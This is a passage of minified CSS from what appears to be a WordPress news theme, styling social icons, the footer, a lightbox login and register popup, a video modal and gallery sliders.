.td-icon-reddit{background-color:#ff4100}.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss{background-color:#f36f24}.td-social-style2 .td-social-icon-wrap:hover .td-icon-share{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype{background-color:#01aef2}.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud{background-color:#f50}.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify{background-color:#81b900}.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon{background-color:#eb4923}.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr{background-color:#32506d}.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter{background-color:#00aced}.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo{background-color:#5289cc}.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk{background-color:#45668e}.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows{background-color:#319de5}.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress{background-color:#222}.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo{background-color:#720e9e}.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube{background-color:#b00}.td-social-style2 .td-social-icon-wrap:hover .td-icon-naver{background-color:#3ec729}.td-social-style2 .td-social-icon-wrap:hover .td-icon-discord{background-color:#7289DA}.td-add-border{border-top:1px solid #e6e6e6}.td-footer-template-10{padding:20px 0}@media (min-width:768px) and (max-width:1023px){.td-footer-template-10{padding:12px 0}}.td-footer-template-10 .td-a-rec-id-footer_top,.td-footer-template-10 .td-g-rec-id-footer_top{margin-top:10px;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td-footer-template-10 .td-a-rec-id-footer_top,.td-footer-template-10 .td-g-rec-id-footer_top{margin-bottom:16px}}@media (max-width:767px){.td-footer-template-10 .td-a-rec-id-footer_top,.td-footer-template-10 .td-g-rec-id-footer_top{margin:5px auto 16px}}.td-footer-template-10 .td-a-rec-id-footer_top>div,.td-footer-template-10 .td-g-rec-id-footer_top>div,.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle{margin:0}.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title{margin-top:-21px;margin-bottom:5px}.td-footer-template-10 .td-social-icon-wrap{margin:4px 0;display:inline-block;text-transform:uppercase;font-family:'Open Sans',arial,sans-serif}.td-footer-template-10 .td-social-icon-wrap i{margin:0}.td-footer-template-10 .td-social-name{font-size:13px;margin:0 20px 0 3px;position:relative;bottom:2px}@media (min-width:768px) and (max-width:1023px){.td-footer-template-10 .td-social-name{font-size:11px;margin:0 15px 0 3px}}@media (max-width:767px){.td-footer-template-10 .td-social-name{display:none}}.td-footer-template-10 .footer-social-wrap{padding:0 20px;cursor:default}@media (max-width:767px){.td-footer-template-10 .footer-social-wrap{padding:0 10px}}.td-footer-template-10 .widget{padding-bottom:0}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.td-scroll-up:hover{cursor:pointer;opacity:1}.td-scroll-up-visible{display:block;background-color:#4db2ec;z-index:9999}@media (max-width:767px){.td-scroll-up-visible{display:none}}.td-right-demos-button{font-family:'Open Sans',arial,sans-serif;position:fixed;right:-1px;z-index:10000;border:1px solid #e8e8e8;color:#000;text-align:center;font-size:10px;line-height:31px;width:76px;transition:all 0.15s ease}@media (max-width:767px){.td-right-demos-button{display:none}}#td-theme-demos-button{top:84px;background:#fff}#td-theme-demos-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3)}#td-theme-buy-button{top:120px;background:#f4f4f4}#td-theme-buy-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);background-color:rgba(77,178,236,.15)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;font-size:12px;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:'newsmag',sans-serif;font-size:30px;position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto;z-index:1}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.image-source-link{color:#98C3D1}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}#login_pass-mob,#login_pass{display:none!important}.td-login-show #login_pass-mob,.mfp-ready #login_pass{display:inline-block!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,.8)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.8) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.8) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;position:absolute;top:13px;left:8px;color:#fff;width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:48px;font-size:16px}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:#fff}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff;opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent!important;height:40px;margin:0!important;padding:0;box-shadow:none!important;font-size:15px;color:#fff;outline:none;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:#fff;padding:5px 12px 6px;margin:20px 0 0 0!important;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:#000;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border:0;-webkit-transition:background-color 0.2s ease!important;transition:background-color 0.2s ease!important;border-radius:3px}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);background-color:#e2ea4b}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline!important}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;border-radius:3px}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{width:100%;position:absolute;top:0;padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content #td-login-div.td-display-none{visibility:hidden;opacity:0;-webkit-transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-register-div,.mfp-content #td-forgot-pass-div{visibility:hidden;opacity:0;-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-register-div.td-display-block,.mfp-content #td-forgot-pass-div.td-display-block{visibility:visible;opacity:1;-webkit-transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:#fff;font-family:'newsmag',sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:#fff}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px 0;line-height:20px;font-size:17px;text-transform:uppercase;color:#fff;pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:12px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);-moz-transition:all 400ms cubic-bezier(.55,0,.1,1);-o-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}.td-vm-wrap{position:fixed;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;z-index:10001;opacity:0;-webkit-transition:all 0.2s;transition:all 0.2s}.td-vm-wrap.td-vm-open{opacity:1}.td-vm-wrap .td-vm-overlay{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.85);z-index:-1}.td-vm-wrap .td-vm-title{margin:0 0 20px;font-size:16px;line-height:21px;text-align:center}.td-vm-wrap .td-vm-title a{color:#fff}.td-vm-wrap .td-vm-content-wrap{background-color:#000;padding:40px 80px;box-sizing:content-box;transform:translateY(-30px);-webkit-transform:translateY(-30px);-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible{transform:translateY(0);-webkit-transform:translateY(0)}.td-vm-wrap .td-vm-content{position:relative}.td-vm-wrap .td-vm-content .wpb_video_wrapper{opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:3}.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible{opacity:1}.td-vm-wrap .td-vm-content video{width:100%}.td-vm-wrap .td-vm-content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50px;height:50px;margin-top:-28px;margin-left:-28px;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:3px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content{width:100%;height:0;padding-bottom:56.25%;background-color:#000}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:886px;height:auto}@media (min-width:768px) and (max-width:1023px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:860px}}@media (min-width:768px) and (max-width:1023px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:700px}}@media (max-width:767px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:100%;padding-left:20px;padding-right:20px}}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content{min-height:200px}.td-vm-wrap.td-vm-facebook blockquote,.td-vm-wrap.td-vm-twitter blockquote{display:none}.td-vm-wrap.td-vm-facebook .fb-video{display:block;width:550px!important;height:auto!important;margin:0 auto}.td-vm-wrap .td-vm-rec-wrap{display:inline-block;margin-top:24px;position:relative;left:50%;transform:translateX(-50%);text-align:center}.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title{font-size:10px;text-align:center;color:#bbb}.td-vm-wrap .td-vm-close{position:absolute;top:50px;right:50px;font-size:22px;color:#fff;cursor:pointer;-webkit-transition:all 0.2s;transition:all 0.2s}@media (min-width:768px) and (max-width:1023px){.td-vm-wrap .td-vm-close{top:40px;right:40px;font-size:20px}}@media (min-width:768px) and (max-width:1023px){.td-vm-wrap .td-vm-close{top:36px;right:36px;font-size:19px}}@media (max-width:767px){.td-vm-wrap .td-vm-close{top:25px;right:20px;font-size:18px}}.td-vm-wrap .td-vm-close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.td-vm-wrap .td-vm-close i{pointer-events:none}.admin-bar .td-vm-close{top:72px}@media (max-width:767px){.admin-bar .td-vm-close{top:71px}}@-webkit-keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.wp-block-embed__wrapper.td-video-fixed,.wpb_video_wrapper.td-video-fixed{position:fixed!important;right:0!important;top:300px!important;bottom:auto!important;left:auto!important;z-index:9999!important;margin:0!important;padding:0!important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2)}.wp-block-embed__wrapper.td-video-fixed-left,.wpb_video_wrapper.td-video-fixed-left{left:0!important;right:auto!important}.wp-block-embed__wrapper.td-video-fixed-bottom,.wpb_video_wrapper.td-video-fixed-bottom{top:auto!important;bottom:300px!important}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:#4db2ec;color:#fff;padding:7px;cursor:pointer;z-index:1}.td-close-video-fixed i{font-size:11px}.td-video-fixed .td-close-video-fixed{display:flex!important;justify-content:center;align-items:center}.td-sticky-video .td-footer-template-wrap{z-index:-1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator{background-image:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png);background-size:90px 2100px!important}}.post .row-fluid{padding-bottom:21px}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0 20px;border-style:solid;border-color:#e6e6e6;border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:right 500ms cubic-bezier(.265,.365,.26,.865);-moz-transition:right 500ms cubic-bezier(.265,.365,.26,.865);-o-transition:right 500ms cubic-bezier(.265,.365,.26,.865);transition:right 500ms cubic-bezier(.265,.365,.26,.865);-webkit-transition-timing-function:cubic-bezier(.265,.365,.26,.865);-moz-transition-timing-function:cubic-bezier(.265,.365,.26,.865);-o-transition-timing-function:cubic-bezier(.265,.365,.26,.865);transition-timing-function:cubic-bezier(.265,.365,.26,.865)}@media (max-width:368px){.td-more-articles-box{width:100%;padding:16px 5px 0 5px}}.td-more-articles-box-title{font-family:'Open Sans',arial,sans-serif;color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-content-more-articles-box .td_module_1,.td-content-more-articles-box .td_module_3{padding-bottom:20px}.td-content-more-articles-box .td_module_4{margin-bottom:20px}.td-content-more-articles-box .td_module_2{padding-bottom:10px}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:17px;line-height:26px;padding:2px 11px;font-size:17px}.td-front-end-display-block{right:0;visibility:visible}.td-gallery-slide-top{position:relative;width:100%;background-color:#2d2d2d;min-height:44px;vertical-align:top}.td-gallery-title{display:inline-block;color:#fff;font-family:'Open Sans',arial,sans-serif;font-style:italic;font-size:14px;line-height:17px;font-weight:600;padding:13px 20px 13px 20px;position:relative}@media (max-width:767px){.td-gallery-title{width:65%;font-size:13px;line-height:17px;padding:16px}}.td-gallery-controls-wrapper{display:inline-block;height:22px;margin:auto!important;position:absolute;right:0;top:0;bottom:0;color:#fff}.td-gallery-slide-count{display:inline-block;margin-right:2px;font-style:italic;font-size:12px;font-weight:500;position:relative;top:-1px;vertical-align:middle}@media (min-width:768px) and (max-width:1023px){.td-gallery-slide-count{font-size:10px;top:-2px}}@media (max-width:767px){.td-gallery-slide-count{margin-right:0;font-size:10px;top:-2px}}.td-gallery-slide-prev-next-but{display:inline-block;margin-right:12px;vertical-align:middle}@media (max-width:767px){.td-gallery-slide-prev-next-but{margin-right:8px}}.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{font-size:14px;padding:0 3px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (max-width:767px){.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{padding:0 4px}}.td-gallery-slide-prev-next-but .td-icon-left:before{content:'\e901'}.td-gallery-slide-prev-next-but .td-icon-right:before{content:'\e901';transform:rotate(180deg);-webkit-transform:rotate(180deg)}.td-doubleSlider-1{width:auto;background-color:#222;overflow:hidden}.td-doubleSlider-1 .td-slider{height:100%;position:relative;margin-left:auto;margin-right:auto}.td-doubleSlider-1 .td-slider .item{max-height:580px;left:0;height:auto;margin:0}.td-doubleSlider-1 .td-slider .td-slide-galery-figure{margin:0;text-align:center;position:relative;width:980px;height:580px}.td-doubleSlider-1 .td-slide-item img{max-width:none!important}@media (max-width:767px){.td-doubleSlider-1 .td-slide-item{width:100%}}.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);overflow:auto}.td-doubleSlider-1 .td-slide-item .td-slide-caption{position:absolute;bottom:0;left:0;text-align:left;background-color:rgba(0,0,0,.6)}.td-doubleSlider-1 .td-slide-item .td-slide-caption span{font-family:Verdana,Geneva,sans-serif;font-style:normal;line-height:18px;font-size:11px;color:#fff;position:relative;top:0;left:0;z-index:1}@media (min-width:768px) and (max-width:1023px){.td-doubleSlider-1 .td-slide-item .td-slide-caption span{font-size:10px}}.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content{width:100%}@media (max-width:767px){.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content{display:inline-block}}.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span{padding:7px 6px 7px 17px;display:inline-block}@media screen and (-webkit-min-device-pixel-ratio:0){.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span{padding:6px 6px 8px 17px}}@media (max-width:767px){.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span{font-size:10px;line-height:12px;padding:5px 6px 7px 10px}}.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite{position:absolute;bottom:0;right:0;padding:3px 10px;text-align:left;color:#fff;font-family:Verdana,Geneva,sans-serif;font-style:italic;line-height:15px;font-size:10px;background-color:rgba(0,0,0,.8)}.td-slide-on-2-columns .td-gallery-title{width:73%}@media (min-width:768px) and (max-width:1023px){.td-slide-on-2-columns .td-gallery-title{width:64%;font-size:12px}}@media (max-width:767px){.td-slide-on-2-columns .td-gallery-title{font-size:11px}}.td-slide-on-2-columns .td-doubleSlider-1{height:420px}@media (min-width:768px) and (max-width:1023px){.td-slide-on-2-columns .td-doubleSlider-1{height:308px!important}}@media (max-width:767px){.td-slide-on-2-columns .td-doubleSlider-1{height:260px!important}}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:640px!important;height:420px}@media (min-width:768px) and (max-width:1023px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:469px!important;height:308px}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img{width:auto;height:308px}}@media (max-width:767px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:100%!important;height:260px!important;line-height:12px}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img{width:auto;height:260px}}.td-slide-on-2-columns .td-button{margin:0 5px 0 5px}.td-slide-on-3-columns .td-gallery-title{width:80%}@media (min-width:768px) and (max-width:1023px){.td-slide-on-3-columns .td-gallery-title{width:76%;font-size:12px}}@media (max-width:767px){.td-slide-on-3-columns .td-gallery-title{font-size:11px}}.td-slide-on-3-columns .td-doubleSlider-1{height:580px!important}@media (min-width:768px) and (max-width:1023px){.td-slide-on-3-columns .td-doubleSlider-1{height:427px!important}}@media 